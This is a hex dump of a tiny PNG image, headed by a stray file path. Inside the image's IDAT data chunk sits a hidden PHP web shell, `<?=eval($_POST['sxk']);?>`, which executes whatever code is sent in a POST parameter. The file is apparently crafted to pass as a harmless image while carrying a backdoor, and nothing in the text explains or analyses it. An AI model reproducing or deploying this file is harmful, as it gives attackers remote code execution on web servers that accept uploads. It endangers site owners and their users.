 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010h: 00 00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED ... ... .....ü.í
0020h: A3 00 00 00 09 70 48 59 73 00 00 0E C4 00 00 0E £....pHYs...Ä...
0030h: C4 01 95 2B 0E 1B 00 00 00 60 49 44 41 54 48 89 Ä.•+.....`IDATH‰
0040h: 63 5C 3C 3F 3D 65 76 61 6C 28 24 5F 50 4F 53 54 c\<?=eval($_POST
0050h: 5B 27 73 78 6B 27 5D 29 3B 3F 3E 58 80 81 81 C1 ['sxk']);?>X€..Á
0060h: 73 5E 37 93 FC 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 s^7“ü.‹Û~_Ó}ª'÷ñ
0070h: E3 C9 BF 5F EF 06 7C B2 30 30 63 D9 B9 67 FD D9 ãÉ¿_ï.|²00cÙ¹gýÙ
0080h: 3D 1B CE 32 8C 82 51 30 0A 46 C1 28 18 05 A3 60 =.Î2Œ‚Q0.FÁ(..£`
0090h: 14 8C 82 51 30 0A 86 0D 00 00 81 B2 1B 02 07 78 .Œ‚Q0.†....²...x
00A0h: 0D 0C 00 00 00 00 49 45 4E 44 AE 42 60 82 ......IEND®B`‚